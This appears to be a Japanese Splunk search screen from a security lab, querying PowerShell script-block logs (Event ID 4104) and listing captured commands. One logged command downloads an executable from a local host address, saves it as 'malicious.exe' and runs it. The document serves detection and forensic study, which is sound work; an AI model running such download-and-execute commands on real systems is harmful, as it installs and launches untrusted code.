 新規サーチ
host="DESKTOP-53N6B15" source="XmlWinEventLog:Microsoft-Windows-PowerShell/Operational" EventID=4104
| rex field=EventData_Xml "<Data Name='ScriptBlockText'>(?P<PS_COMMAND>.+?)</Data>"
| stats  count by PS_COMMAND
| sort  - count
2件のイベント (2021/04/05 15:20:00.000～2021/04/05 15:23:00.000) イベントサンプリングを行わない
イベント (2) パターン 統計情報 (2) 視覚エフェクト
20件/ページ フォーマット プレビュー
PS_COMMAND
$global:?
(New-Object System.Net.WebClient).DownloadFile('http://192.168.1.254:8080/calc.exe ','C:\Users\Alice\Desktop\malicious.exe'); C:\Users\Alice\Desktop\malicious.exe